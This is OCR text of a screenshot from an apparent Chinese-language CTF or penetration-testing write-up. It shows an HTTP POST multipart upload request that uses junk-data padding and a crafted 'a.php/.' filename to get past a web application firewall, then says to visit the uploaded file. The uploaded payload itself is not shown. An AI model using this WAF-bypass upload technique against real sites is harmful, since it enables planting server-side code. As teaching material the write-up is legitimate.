
那么现在就是要绕过waf了，可以使用脏数据绕过
POST
/?name=a.php/.
HTTP
/
1.1
Host
:
b67d75ac.clsadp.com
Content-Length
:
35232
Cache-Control
:
max-age=0
Origin
:
http://b67d75ac.clsadp.com
Content-Type
:
multipart/form-data; boundary=----WebKitFormB
Upgrade-Insecure-Requests
:
1
User-Agent
:
Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
Accept
:
text/html,application/xhtml+xml,application/xml;q=0
Referer
:
http://b67d75ac.clsadp.com/
Accept-Encoding
:
gzip, deflate
Accept-Language
:
zh-CN,zh;q=0.9,en;q=0.8
Connection
:
close
11111111111111111
上传完成之后访问得到结果